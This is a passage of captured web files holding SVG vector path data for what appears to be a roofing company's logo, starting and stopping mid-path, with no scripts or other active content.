1.241 2.07 2.07 0 001.243.468h1.872a3.122 3.122 0 01.855.08 19.174 19.174 0 012.175.15 5.92 5.92 0 012.247.706 2.188 2.188 0 01.928 1.547 2.379 2.379 0 01-1.392 2.258 7.552 7.552 0 01-3.882.854h-.077a6.161 6.161 0 01-3.5-.775 2.434 2.434 0 01-1.166-1.947 1.573 1.573 0 01.392-1 .932.932 0 01.775-.392 4.124 4.124 0 00-1.711-.464 3.933 3.933 0 00-1.945.694 2 2 0 00-.778 1.794 2.707 2.707 0 001.17 2.175 8.83 8.83 0 003.1 1.392 14.14 14.14 0 003.664.47h.145a12.241 12.241 0 004.9-.859 5.352 5.352 0 002.563-1.937 4.245 4.245 0 00.7-2.258 3.259 3.259 0 00-1.166-2.641 5.852 5.852 0 00-2.865-1.323m-7.618-6.988a2.912 2.912 0 01.783-1.941 3.537 3.537 0 012.4-.7h.166a4.125 4.125 0 011.71.547 2.772 2.772 0 011.154 1.166 3.418 3.418 0 01.387 1.551 2.252 2.252 0 01-.387 1.4 2.873 2.873 0 01-1.081 1.089 3.312 3.312 0 01-1.562.392h-.222a4.739 4.739 0 01-2.26-1.093 3.33 3.33 0 01-1.085-2.409" transform="translate(-406.967 -143.346)"/><path id="Path_563" data-name="Path 563" d="M135.549 236.434v-5.046a4.519 4.519 0 00-.7-2.57 5.186 5.186 0 00-2.016-1.394 8.035 8.035 0 00-2.8-.468 5.517 5.517 0 00-1.011.079 5.5 5.5 0 01-.928.074l-1.945 2.879a9.462 9.462 0 013.958-1.089 5.43 5.43 0 011.87.385 1.4 1.4 0 01.853 1.324 1.292 1.292 0 01-.155.781 1.182 1.182 0 01-.312.462 5.415 5.415 0 01-1.168.547c-.388.074-1.088.234-2.173.54a8.482 8.482 0 00-2.173.622 4.571 4.571 0 00-1.943 1.321 3.331 3.331 0 00-.7 2.177 3.864 3.864 0 00.619 2.017 4.678 4.678 0 001.787 1.4 5.7 5.7 0 002.641.545 9.659 9.659 0 001.4-.077l1.783-2.179c-.779.155-1.477.311-2.253.392a4.071 4.071 0 01-2.251-.706 1.947 1.947 0 01-.858-1.707 1.857 1.857 0 01.779-1.63 8.513 8.513 0 012.484-.773 13.214 13.214 0 002.564-.934v4.5a2.666 2.666 0 00.932 2.25 5.883 5.883 0 002.877.934l1.316-2.02a2.868 2.868 0 01-1.937-.694 2.646 2.646 0 01-.544-1.947" transform="translate(-78.451 -143.346)"/><path id="Path_564" data-name="Path 564" d="M95.863 239.62a6.587 6.587 0 01-.23-1.477c0-.153.073-.307.073-.544v-5.669c0-3.264-1.783-4.973-5.2-4.973a4.528 4.528 0 00-2.566.7 4.872 4.872 0 00-1.551 1.558v-2.258h-.081a4.749 4.749 0 01-1.862.389c-.311 0-.934-.077-1.789-.077v.155a1.8 1.8 0 01.934.934 3.755 3.755 0 01.234 1.4v8.308a3.939 3.939 0 01-.234 1.483 1.75 1.75 0 01-.855 1.011v.149h4.818v-.149a1.474 1.474 0 01-.932-.857 3.665 3.665 0 01-.232-1.477v-5.676a4.619 4.619 0 01.7-2.8 2.762 2.762 0 012.482-.936c2.332 0 3.5 1.555 3.5 4.588v4.5a4.215 4.215 0 01-.083 1.164 1.3 1.3 0 01-.23.779 2.4 2.4 0 01-.774.7v.149h4.812v-.149a1.847 1.847 0 01-.93-.936" transform="translate(-52.205 -143.346)"/><path id="Path_565" data-name="Path 565" d="M258.687 236.434v-5.046a4.551 4.551 0 00-.773-2.57 4.69 4.69 0 00-2.024-1.394 7.992 7.992 0 00-2.792-.468 5.515 5.515 0 00-1.013.079 5.511 5.511 0 01-.932.074l-1.941 2.879a9.455 9.455 0 013.962-1.089 5.054 5.054 0 011.864.385 1.482 1.482 0 01.932 1.324 2.412 2.412 0 01-.155.781c-.155.226-.228.387-.389.462a4.834 4.834 0 01-1.086.547c-.389.074-1.166.234-2.255.54a9.742 9.742 0 00-2.177.622 4.3 4.3 0 00-1.862 1.321 3.321 3.321 0 00-.7 2.177 3.283 3.283 0 00.623 2.017 3.921 3.921 0 001.709 1.4 5.728 5.728 0 002.643.545 11.187 11.187 0 001.477-.077l1.707-2.179c-.775.155-1.475.311-2.248.392a3.808 3.808 0 01-2.177-.706 1.793 1.793 0 01-.853-1.707 1.823 1.823 0 01.7-1.63 8.471 8.471 0 012.488-.773 11.531 11.531 0 002.562-.934v4.5a2.655 2.655 0 00.932 2.25 5.866 5.866 0 002.873.934l1.323-2.02a3.049 3.049 0 01-1.945-.694 3.125 3.125 0 01-.468-1.947" transform="translate(-156.224 -143.346)"/><path id="Path_566" data-name="Path 566" d="M14.369 229.34a9.447 9.447 0 01-1.551-1.632L8.389 222.2a7.437 7.437 0 003.26-1.945 4.707 4.707 0 001.323-2.722 5.082 5.082 0 00-1.555-3.726 6.376 6.376 0 00-4.507-1.4H.075l-.075.08a1.489 1.489 0 01.929.7 3.329 3.329 0 01.388 1.164V227.4a22.8 22.8 0 01-.152 2.8 1.818 1.818 0 01-1.09 1.17v.15h5.518v-.077a2.126 2.126 0 01-.858-.775 2.351 2.351 0 01-.3-1.166 11.605 11.605 0 01-.161-2.017v-13.058a10.24 10.24 0 011.868-.23 5.025 5.025 0 012.718.7 2.846 2.846 0 011.166 2.328 3.1 3.1 0 01-.779 2.175 5.037 5.037 0 01-1.864 1.477 12.409 12.409 0 01-2.411.7l2.647 4.039 3.418 4.194a4.171 4.171 0 001.4 1.245 3.258 3.258 0 001.864.464h2.949a11.971 11.971 0 01-1.011-.694 20.341 20.341 0 01-1.866-1.481" transform="translate(0 -134.156)"/><path id="Path_567" data-name="Path 567" d="M55.294 233.432a6.309 6.309 0 00-.855-3.494 5.81 5.81 0 00-2.328-2.409 6.736 6.736 0 00-3.264-.775h-.315a7.675 7.675 0 00-3.724 1.013 6.58 6.58 0 00-2.334 2.328.568.568 0 01-.155.309 7.258 7.258 0 00-.775 3.339 6.642 6.642 0 00.93 3.577 1.061 1.061 0 00.236.309 6.936 6.936 0 003.1 2.486 10.879 10.879 0 002.717.779 8.357 8.357 0 001.322.074 10.512 10.512 0 004.039-.779l1.4-2.717a8.359 8.359 0 01-2.33 1.166 14.22 14.22 0 01-2.49.392 1.656 1.656 0 00-.7-.081 3.317 3.317 0 01-1.245-.23 4.789 4.789 0 01-3.341-2.877 5.5 5.5 0 01-.54-2.409h10.652zm-9.789-3.337a3.537 3.537 0 011.4-1.009 4.184 4.184 0 011.63-.4h.077a3.921 3.921 0 012.486.783 3.269 3.269 0 011.249 2.249h-7.54a3.019 3.019 0 01.7-1.628" transform="translate(-26.239 -143.219)"/><path id="Path_568" data-name="Path 568" d="M189.737 233.252c-.468-.234-1.089-.468-1.711-.7-.7-.234-1.319-.387-1.941-.621a5.885 5.885 0 01-1.4-.7 1.076 1.076 0 01.159-1.943 4.316 4.316 0 011.943-.385 7.931 7.931 0 013.647.855v-2.485a11.891 11.891 0 00-3.1-.313 10.6 10.6 0 00-2.8.313 4.6 4.6 0 00-2.177 1.243 2.9 2.9 0 00-.853 2.33 2.8 2.8 0 00.779 2.1 9.92 9.92 0 002.4 1.4c.857.3 1.634.54 2.332.773a8.4 8.4 0 011.709.936 1.753 1.753 0 01.624 1.319 1.653 1.653 0 01-.932 1.32 8.955 8.955 0 01-2.328.468 17.887 17.887 0 01-2.8-.468 10.933 10.933 0 01-2.564-1.162l1.007 2.79a10 10 0 003.807.7 10.227 10.227 0 003.028-.464 6.3 6.3 0 002.411-1.481 3.491 3.491 0 001.007-2.641 2.689 2.689 0 00-.621-1.862 3.907 3.907 0 00-1.626-1.32" transform="translate(-114.147 -143.346)"/><path id="Path_569" data-name="Path 569" d="M222.842 233.252c-.466-.234-1.088-.468-1.707-.7s-1.323-.387-1.945-.621a5.848 5.848 0 01-1.4-.7 1.462 1.462 0 01-.543-.853 1.18 1.18 0 01.7-1.09 4.34 4.34 0 011.941-.385 7.942 7.942 0 013.652.855v-2.485a11.912 11.912 0 00-3.107-.313 10.592 10.592 0 00-2.8.313 4.628 4.628 0 00-2.179 1.243 2.89 2.89 0 00-.854 2.33 2.789 2.789 0 00.781 2.1 9.9 9.9 0 002.407 1.4c.853.3 1.632.54 2.33.773a8.552 8.552 0 011.711.936 1.768 1.768 0 01.624 1.319 1.515 1.515 0 01-.934 1.32 8.99 8.99 0 01-2.33.468 17.844 17.844 0 01-2.8-.468 10.961 10.961 0 01-2.564-1.162l1 2.79a10.024 10.024 0 003.809.7 10.219 10.219 0 003.029-.464 6.678 6.678 0 002.491-1.481 3.784 3.784 0 00.926-2.641 2.688 2.688 0 00-.62-1.862 3.915 3.915 0 00-1.628-1.32" transform="translate(-135.056 -143.346)"/><path id="Path_570" data-name="Path 570" d="M168.687 240.127a5.594 5.594 0 01-.155-1.787v-10.951h-.157a1.075 1.075 0 01-.7.387 6.1 6.1 0 01-1.4.155c-.311 0-.775-.083-1.555-.083v.161a1.8 1.8 0 01.934.928 5.741 5.741 0 01.153 1.4v8.542a5.428 5.428 0 01-.153 1.32 1.838 1.838 0 01-.934.936v.153h4.82l.077-.153a1.724 1.724 0 01-.932-1.013" transform="translate(-104.04 -143.62)"/><path id="Path_571" data-name="Path 571" d="M564.5 216.854h-.073l-.545.16h-3.341v-2.1a2.574 2.574 0 01.468-1.706 1.687 1.687 0 011.392-.626 3.326 3.326 0 011.711.466l2.021-2.173c-1.093-.077-1.864-.157-2.252-.157a8.79 8.79 0 00-2.8.468 5.94 5.94 0 00-2.324 1.477 3.8 3.8 0 00-.855 2.482v1.868l-1.4 1.945h1.4v9.316a2.533 2.533 0 01-.242 1.169 1.789 1.789 0 01-.851.857v.149h4.979v-.077a1.771 1.771 0 01-.779-.775 2.808 2.808 0 01-.391-1.166 11.651 11.651 0 01-.077-1.79v-7.684h2.559a1.515 1.515 0 011.324.462h.073v-2.406z" transform="translate(-351.487 -133.091)"/><path id="Path_572" data-name="Path 572" d="M588.461 239.285a9.09 9.09 0 01-.165-1.789v-10.951h-.15a1.094 1.094 0 01-.621.385c-.234.079-.388.079-.694.155h-.71c-.3 0-1.327-.073-2.1-.075v.182c.472.234 1.323.535 1.408.906a3.261 3.261 0 01.23 1.4v8.546a3.13 3.13 0 01-.23 1.32 1.691 1.691 0 01-.856.936v.149h4.818l.073-.149a1.636 1.636 0 01-1-1.011" transform="translate(-368.871 -143.087)"/><path id="Path_573" data-name="Path 573" d="M590.3 218.021a1.465 1.465 0 11-1.464-1.465 1.472 1.472 0 011.464 1.465" transform="translate(-370.988 -136.778)" fill-rule="evenodd"/><path id="Path_574" data-name="Path 574" d="M169.794 218.021a1.465 1.465 0 11-1.461-1.465 1.467 1.467 0 011.461 1.465" transform="translate(-105.393 -136.778)" fill-rule="evenodd"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/logo-white.svg
body_size: 2778
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 311.3 141.6" xml:space="preserve"><style>.st0,.st1{fill:#fff}.st1{fill-rule:evenodd;clip-rule:evenodd}</style><path class="st0" d="M148.3 59.7h6.1v6.1h-6.1zm7 0h6.2v6.1h-6.2zm-7-7.1h6.1v6.1h-6.1zm7 0h6.2v6.1h-6.2z"/><path class="st0" d="M180.1 36.1V19.4h-7.6v9.8L154.8 13 88.5 74.3l3-2.3 63.3-41.7 21.5 14.3L218.2 72l3 2.4-41.1-38.3"/><path class="st0" d="M170.6 15.2H182V18h-11.4z"/><path class="st1" d="M221.2 76.2l-.2.2-66.2-34.7-66.2 34.7-.2-.2 66.4-43.3 66.4 43.3"/><path class="st1" d="M154.8 71c45.6 0 85.7 9.9 107.6 24.7-26.2-10.6-64.8-17.4-107.6-17.4-42.9 0-81.5 6.8-107.7 17.4C69.1 81 109.2 71 154.8 71m119.8 33.4V98c0-.7 0-1.2-.1-1.5s-.3-.5-.6-.7h3.2c-.2.1-.4.2-.5.4-.1.2-.2.4-.2.7v7.5c0 .6 0 1 .1 1.3 0 .3.1.5.2.7s.3.3.5.4v.1H274v-.1c.3-.1.5-.3.6-.7v-1.7m4.1.8v-4.8c0-.3 0-.6-.1-.8-.1-.2-.3-.4-.5-.5V99h1c.5 0 .9-.1 1.1-.2v1.3c.2-.3.5-.6.9-.9s.9-.4 1.5-.4c2 0 3 1 3 2.9v3.6c0 .4.1.7.2.9.1.2.3.4.5.5v.1h-2.8v-.1c.2-.1.3-.3.4-.4s.1-.3.2-.4v-3.3c0-1.7-.7-2.6-2-2.6-.7 0-1.2.2-1.4.5-.3.4-.4.9-.4 1.6v3.2c0 .4 0 .7.1.8.1.2.2.4.5.5v.1h-2.8v-.1c.3-.2.4-.4.5-.6.1-.1.1-.4.1-.8m8.2-2.1c0-.7.1-1.3.4-1.9.3-.5.6-1 1-1.3s1-.6 1.5-.8c.6-.2 1.2-.3 1.8-.3.6 0 1.2.1 1.8.2v1.7h-.1c-.5-.5-1.1-.8-2-.8-.5 0-.9.1-1.4.3-.4.2-.8.5-1 1-.3.4-.4.9-.4 1.5 0 .5.2 1.1.5 1.5.3.5.7.8 1.2 1.1.5.3 1.1.4 1.7.4.9 0 1.7-.3 2.5-.8l-.9 1.6c-.7.2-1.4.3-2.1.3-.9 0-1.7-.2-2.4-.5s-1.3-.8-1.7-1.4c-.2-.4-.4-1.1-.4-1.8m9.7 1.8c.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7 0-.3.1-.5.3-.7.1-.2.4-.3.7-.3"/><path class="st1" d="M274.6 104.4V98c0-.7 0-1.2-.1-1.5s-.3-.5-.6-.7h3.2c-.2.1-.4.2-.5.4-.1.2-.2.4-.2.7v7.5c0 .6 0 1 .1 1.3 0 .3.1.5.2.7s.3.3.5.4v.1H274v-.1c.3-.1.5-.3.6-.7v-1.7m4.1.8v-4.8c0-.3 0-.6-.1-.8-.1-.2-.3-.4-.5-.5V99h1c.5 0 .9-.1 1.1-.2v1.3c.2-.3.5-.6.9-.9s.9-.4 1.5-.4c2 0 3 1 3 2.9v3.6c0 .4.1.7.2.9.1.2.3.4.5.5v.1h-2.8v-.1c.2-.1.3-.3.4-.4s.1-.3.2-.4v-3.3c0-1.7-.7-2.6-2-2.6-.7 0-1.2.2-1.4.5-.3.4-.4.9-.4 1.6v3.2c0 .4 0 .7.1.8.1.2.2.4.5.5v.1h-2.8v-.1c.3-.2.4-.4.5-.6.1-.1.1-.4.1-.8m8.2-2.1c0-.7.1-1.3.4-1.9.3-.5.6-1 1-1.3s1-.6 1.5-.8c.6-.2 1.2-.3 1.8-.3.6 0 1.2.1 1.8.2v1.7h-.1c-.5-.5-1.1-.8-2-.8-.5 0-.9.1-1.4.3-.4.2-.8.5-1 1-.3.4-.4.9-.4 1.5 0 .5.2 1.1.5 1.5.3.5.7.8 1.2 1.1.5.3 1.1.4 1.7.4.9 0 1.7-.3 2.5-.8l-.9 1.6c-.7.2-1.4.3-2.1.3-.9 0-1.7-.2-2.4-.5s-1.3-.8-1.7-1.4c-.2-.4-.4-1.1-.4-1.8m9.7 1.8c.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7 0-.3.1-.5.3-.7.1-.2.4-.3.7-.3"/><path class="st0" d="M241.1 110.6c-1.3-.7-2.6-1-4-1h-.3c-1.9.1-3.4.4-4.7 1.3-1.3.7-2.3 1.8-3 3-.6 1.3-1 2.6-1 3.9 0 1 .2 2.1.5 3 .4 1 1 1.9 1.7 2.7.7.7 1.6 1.3 2.7 1.8 1.1.4 2.2.6 3.6.6h.1c1.1 0 2.2-.2 3.2-.6s2-1 2.8-1.7c.8-.8 1.4-1.7 1.9-2.7s.7-2.1.7-3.2c0-1.6-.4-3-1.2-4.2-.6-1.4-1.6-2.3-3-2.9m.4 10.2c-.4.8-1 1.4-1.7 2-.8.5-1.7.8-2.8.9h-.2s-.1 0-.1.1c-1.4-.1-2.6-.7-3.6-2s-1.5-2.8-1.5-4.5c0-1.3.4-2.4.9-3.2.5-.9 1.2-1.4 2-1.8.7-.3 1.4-.4 2.2-.5h.2c.7 0 1.4.2 2.1.5.6.4 1.3.8 1.7 1.4.5.6.8 1.3 1.1 2.1.2.7.4 1.5.4 2.3-.2.9-.4 1.8-.7 2.7zm-95.2 3.4c-.2-.4-.3-1-.4-1.7.1-.2.1-.4.1-.6v-6.6c0-3.8-2-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.3 1.2-1.7 1.8v-2.6h-.1c-.4.3-1.3.4-2.2.4-.4 0-1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.2 1.7-.2.4-.5.8-1.1 1.2v.2h5.6v-.2c-.5-.3-1-.6-1.1-1-.2-.4-.2-1-.2-1.7V116c0-1.4.2-2.5.7-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v6.5c-.1.4-.2.6-.4.9s-.4.5-.9.8v.2h5.6v-.2c-.3-.2-.7-.5-.9-1m62.1-1.2c-.9-.7-1.5-1.3-1.9-1.9l-5.1-6.4c1.6-.5 2.9-1.3 3.8-2.2.9-.9 1.4-2 1.5-3.1 0-1.7-.6-3.1-1.7-4.3-1.2-1.1-3-1.6-5.3-1.6h-7.9v.1c.4.2.8.4 1 .8.3.4.4.9.5 1.3v15.1c0 1.4 0 2.5-.2 3.2-.2.6-.5 1.1-1.3 1.3v.2h6.4v-.1c-.4-.3-.8-.5-1-.9s-.4-.7-.4-1.3c-.1-.5-.1-1.3-.1-2.3v-15.1c.8-.2 1.5-.3 2.1-.3 1.3 0 2.2.3 3.1.8.8.5 1.3 1.4 1.3 2.7 0 1-.3 1.8-.8 2.5-.6.7-1.3 1.3-2.2 1.7-.9.4-1.8.6-2.8.8l3.1 4.7 3.9 4.8c.5.6 1 1.1 1.6 1.4.5.4 1.3.5 2.2.5h3.4c-.4-.3-.8-.5-1.2-.8-.7-.5-1.4-1.1-2-1.6m-49.2.7c-1.2 0-2.3-.4-3.3-.9-1.1-.5-1.9-1.3-2.5-2.2-.6-.9-1-1.9-1-3.1s.3-2.2.8-3.1c.4-.9 1.2-1.5 2.1-2 .8-.4 1.8-.6 2.8-.6 1.7 0 3.1.5 4 1.6h.1V110c-1.1-.3-2.3-.4-3.6-.4s-2.5.2-3.7.5-2.2.8-3.1 1.5c-.9.7-1.6 1.6-2.2 2.7-.4 1.1-.7 2.3-.7 3.8 0 1.4.4 2.8 1.3 3.9.8 1.3 2 2.2 3.4 2.8 1.4.6 3 1 4.8 1 1.4 0 2.9-.2 4.2-.6l1.7-3.1h-.1c-1.5 1-3.2 1.5-5 1.6m21.2-6.5c0-1.5-.4-3-1-4-.6-1.2-1.6-2.2-2.7-2.8-1.2-.6-2.4-.9-3.8-.9h-.4c-1.7.1-3.1.4-4.3 1.2-1.3.8-2.2 1.8-2.9 3.1-.6 1.3-.9 2.5-.9 3.9 0 1.8.4 3.2 1.3 4.5.9 1.3 2.1 2.2 3.6 2.9 1 .5 2.1.7 3.1.9.5.1 1 .1 1.5.1 1.5 0 3.1-.3 4.7-.9l1.6-3.1h-.1c-.7.6-1.6 1-2.6 1.3s-1.9.4-2.9.5c-.2-.1-.4-.1-.8-.1-.5 0-1-.1-1.4-.3-.8-.2-1.4-.5-2-.9-.9-.6-1.5-1.4-1.9-2.4-.4-.9-.6-1.9-.6-2.8h12.5m-11.4-4c.4-.5 1-.9 1.7-1.2.6-.3 1.3-.4 1.9-.4h.1c1.1 0 2.1.3 2.9.9s1.3 1.4 1.3 2.6h-8.7c.1-.8.4-1.4.8-1.9zm112.7 10.8c-.2-.4-.3-1-.4-1.7 0-.2.1-.4.1-.6v-6.6c0-3.8-2-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.4 1.2-1.8 1.8v-2.6c-.5.3-1.3.4-2.2.4-.4 0-1.1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.3 1.7-.1.4-.4.8-1 1.2v.2h5.6v-.2c-.6-.3-1-.6-1.1-1-.2-.4-.3-1-.3-1.7V116c0-1.4.3-2.5.8-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v5.2c0 .6 0 1.1-.1 1.3 0 .4-.1.6-.3.9-.2.3-.4.5-.9.8v.2h5.6v-.2c-.5-.2-.8-.5-.9-1"/><path class="st0" d="M222.4 110.6c-1.3-.7-2.7-1-4.1-1h-.3c-1.8.1-3.4.4-4.7 1.3-1.2.7-2.2 1.6-2.8 2.7-.1.1-.1.2-.2.3-.6 1.3-1 2.6-1 3.9 0 1 .2 2.1.5 3 .2.4.4.9.6 1.3.3.5.6 1 1.1 1.4.7.7 1.6 1.3 2.7 1.8 1.1.4 2.3.6 3.6.6h.1c1.2 0 2.2-.2 3.2-.6 1.1-.4 2-1 2.8-1.7.8-.8 1.4-1.7 2-2.7.5-1 .6-2.1.6-3.2 0-1.6-.4-3-1.2-4.2-.6-1.4-1.7-2.3-2.9-2.9m.2 10.2c-.4.8-.9 1.4-1.7 2-.7.5-1.7.8-2.8.9h-.2l-.1.1c-1.4-.1-2.6-.7-3.6-2s-1.5-2.8-1.5-4.5c.1-1.3.4-2.4.9-3.2.5-.9 1.2-1.4 2-1.8.7-.3 1.4-.4 2.2-.5h.2c.7 0 1.4.2 2.1.5.7.4 1.3.8 1.7 1.4s.8 1.3 1.1 2.1c.3.7.4 1.5.4 2.3-.1.9-.3 1.8-.7 2.7zm75 2.1c-1.3-.3-3.1-.4-4.9-.4-.9 0-1.3-.2-1.4-.6.1-.2.2-.4.4-.5.3-.3.6-.4 1-.4.6-.1 1.3-.2 1.8-.3.6-.1 1.3-.4 2.2-.7.9-.4 1.6-.9 2.2-1.6s.9-1.7.9-2.9c0-.7-.2-1.4-.6-2s-.9-1.2-1.7-1.9c1.8.4 2.9.5 3.1.5.5-.1.8-.2.8-.2.2 0 .6-.8 1.3-2.4h-10c-1.5 0-2.7.3-3.8.7-1.2.5-2 1.2-2.6 2.1-.5.8-.8 1.8-.8 2.8 0 1.2.4 2.3 1.2 3.3.7 1 1.9 1.7 3.2 2-1.1.4-1.8.7-2.2 1-.4.3-.5.6-.5 1.2.1.5.4 1.1.9 1.4.4.4 1 .5 1.4.5h2.2c.4 0 .6 0 1 .1.9 0 1.8.1 2.5.2 1.1.1 1.9.5 2.6.8.6.5 1 1.1 1.1 1.8 0 1.2-.5 2.1-1.6 2.6-1.1.6-2.5 1-4.5 1h-.1c-1.8 0-3.1-.3-4-.9-.9-.6-1.3-1.4-1.3-2.2 0-.4.2-.8.4-1.2.2-.3.5-.5.9-.5-.5-.3-1.1-.4-2-.5-.9.1-1.6.4-2.2.8s-.9 1.1-.9 2.1.4 1.8 1.3 2.5c1 .7 2.2 1.3 3.6 1.6 1.3.4 2.8.5 4.2.5h.2c2.3 0 4.2-.4 5.7-1 1.4-.6 2.4-1.3 3-2.2.5-.9.8-1.7.8-2.6 0-1.3-.4-2.3-1.3-3.1-.9-.6-2-1.1-3.5-1.4m-8.8-8.1c0-.9.4-1.6.9-2.2.6-.5 1.5-.8 2.8-.8h.2c.7.1 1.4.3 2 .6.6.4 1.1.8 1.3 1.3.3.5.4 1.2.4 1.8 0 .5-.1 1.2-.4 1.6-.3.5-.7.9-1.3 1.3-.5.3-1.1.4-1.8.4h-.3c-.9-.2-1.8-.5-2.6-1.3-.7-.6-1.1-1.5-1.2-2.7zm-213.6 5.7v-5.8c0-1.2-.3-2.2-.8-3-.6-.7-1.4-1.3-2.3-1.6-1-.4-2.1-.5-3.2-.5-.3 0-.6 0-1.2.1-.5.1-.9.1-1.1.1l-2.2 3.3c1.7-.8 3.2-1.3 4.6-1.3.7 0 1.4.2 2.2.4.7.4 1 .9 1 1.5 0 .4 0 .6-.2.9-.1.3-.3.4-.4.5-.4.3-.8.4-1.3.6-.4.1-1.3.3-2.5.6-1.3.3-2.1.4-2.5.7-1 .4-1.7.9-2.2 1.5s-.8 1.5-.8 2.5c0 .8.3 1.6.7 2.3.5.6 1.2 1.3 2.1 1.6.9.4 1.9.6 3.1.6.4 0 1 0 1.6-.1l2.1-2.5c-.9.2-1.7.4-2.6.4-1.1-.1-1.9-.3-2.6-.8-.6-.4-1-1.1-1-2s.4-1.5.9-1.9c.6-.4 1.5-.6 2.9-.9 1.3-.4 2.3-.7 3-1.1v5.2c0 1.2.4 2.1 1.1 2.6s1.8.9 3.3 1.1l1.5-2.3c-1.1-.1-1.9-.4-2.2-.8-.8-.1-1-.8-1-1.9m-15.5 3.7c-.1-.4-.3-1-.3-1.7 0-.2.1-.4.1-.6v-6.6c0-3.8-2.1-5.7-6-5.7-1.2 0-2.2.3-3 .8s-1.4 1.2-1.8 1.8v-2.6h-.1c-.4.3-1.2.4-2.2.4-.4 0-1.1-.1-2.1-.1v.2c.5.3.9.6 1.1 1.1.2.4.3 1 .3 1.6v9.6c0 .7-.1 1.3-.3 1.7-.1.4-.5.8-1 1.2v.2H50v-.2c-.6-.3-1-.6-1.1-1-.2-.4-.3-1-.3-1.7V116c0-1.4.3-2.5.8-3.2s1.4-1.1 2.9-1.1c2.7 0 4 1.8 4 5.3v5.2c0 .6 0 1.1-.1 1.3 0 .4-.1.6-.3.9s-.5.5-.9.8v.2h5.6v-.2c-.4-.2-.7-.5-.9-1m67.9-3.7v-5.8c0-1.2-.4-2.2-.9-3-.6-.7-1.3-1.3-2.3-1.6-1-.4-2.1-.5-3.2-.5-.3 0-.6 0-1.2.1-.5.1-.9.1-1.1.1l-2.2 3.3c1.7-.8 3.2-1.3 4.6-1.3.7 0 1.5.2 2.2.4.7.4 1.1.9 1.1 1.5 0 .4-.1.6-.2.9-.2.3-.3.4-.4.5-.4.3-.8.4-1.3.6-.4.1-1.3.3-2.6.6-1.2.3-2.1.4-2.5.7-.9.4-1.7.9-2.2 1.5s-.8 1.5-.8 2.5c0 .8.2 1.6.7 2.3.4.6 1.1 1.3 2 1.6.9.4 1.9.6 3.1.6.4 0 1 0 1.7-.1l2-2.5c-.9.2-1.7.4-2.6.4-1-.1-1.9-.3-2.5-.8-.7-.4-1-1.1-1-2s.3-1.5.8-1.9c.6-.4 1.5-.6 2.9-.9 1.3-.4 2.3-.7 3-1.1v5.2c0 1.2.4 2.1 1.1 2.6s1.8.9 3.3 1.1l1.5-2.3c-1.1-.1-1.8-.4-2.2-.8-.6-.1-.8-.8-.8-1.9M25.8 123c-.8-.7-1.4-1.3-1.8-1.9l-5.1-6.4c1.6-.5 2.9-1.3 3.8-2.2.9-.9 1.3-2 1.5-3.1 0-1.7-.6-3.1-1.8-4.3-1.2-1.1-2.9-1.6-5.2-1.6H9.3l-.1.1c.5.2.9.4 1.1.8.3.4.4.9.4 1.3v15.1c0 1.4-.1 2.5-.2 3.2-.2.6-.6 1.1-1.3 1.3v.2h6.4v-.1c-.4-.3-.8-.5-1-.9s-.4-.7-.4-1.3c-.1-.5-.2-1.3-.2-2.3v-15.1c.9-.2 1.6-.3 2.2-.3 1.3 0 2.2.3 3.1.8.8.5 1.3 1.4 1.3 2.7 0 1-.3 1.8-.9 2.5-.5.7-1.3 1.3-2.2 1.7-.9.4-1.8.6-2.8.8l3.1 4.7 4 4.8c.4.6 1 1.1 1.6 1.4.5.4 1.3.5 2.2.5H29c-.4-.3-.8-.5-1.2-.8-.6-.5-1.3-1.1-2-1.6"/><path class="st0" d="M42.8 117.2c0-1.5-.3-3-1-4-.6-1.2-1.5-2.2-2.7-2.8-1.2-.6-2.4-.9-3.8-.9h-.4c-1.7.1-3.1.4-4.3 1.2-1.2.7-2.1 1.6-2.7 2.7 0 .1-.1.3-.2.4-.6 1.3-.9 2.5-.9 3.9 0 1.6.4 3 1.1 4.1.1.2.2.3.3.4.9 1.3 2.2 2.2 3.6 2.9 1 .5 2.1.7 3.1.9.5.1 1.1.1 1.5.1 1.5 0 3.1-.3 4.7-.9l1.6-3.1c-.8.6-1.7 1-2.7 1.3s-1.9.4-2.9.5c-.2-.1-.4-.1-.8-.1-.5 0-1-.1-1.4-.3-.7-.2-1.4-.5-2-.9-.9-.6-1.5-1.4-1.9-2.4-.5-.9-.6-1.9-.6-2.8h12.4m-11.3-4c.4-.5 1-.9 1.6-1.2.6-.3 1.3-.4 1.9-.4h.1c1.1 0 2.1.3 2.9.9.8.6 1.3 1.4 1.4 2.6h-8.7c.1-.8.4-1.4.8-1.9zm65.1 3.5c-.5-.3-1.3-.5-2-.8-.8-.3-1.5-.4-2.2-.7-.7-.3-1.3-.5-1.6-.8-.4-.3-.6-.6-.6-1 0-.5.3-1 .8-1.3s1.3-.4 2.2-.4c1.6 0 3 .4 4.2 1V110c-1-.3-2.2-.4-3.6-.4-1.2 0-2.2.1-3.2.4-1.1.3-1.9.8-2.5 1.4-.7.6-1 1.5-1 2.7 0 1 .3 1.8.9 2.4.7.6 1.6 1.1 2.8 1.6 1 .4 1.9.6 2.7.9.8.4 1.5.7 2 1.1s.7.9.7 1.5c-.1.7-.4 1.2-1.1 1.5s-1.6.4-2.7.5c-1.1-.1-2.2-.3-3.2-.5-1.2-.4-2.1-.8-3-1.3l1.2 3.2c1.3.5 2.8.8 4.4.8 1.2 0 2.3-.2 3.5-.5 1.1-.4 2.1-1 2.8-1.7.8-.8 1.2-1.8 1.2-3.1 0-.8-.2-1.5-.7-2.2-.6-.5-1.2-1.1-2-1.4m14.1 0c-.5-.3-1.3-.5-2-.8s-1.5-.4-2.2-.7c-.7-.3-1.3-.5-1.6-.8-.4-.3-.5-.6-.6-1 0-.5.3-1 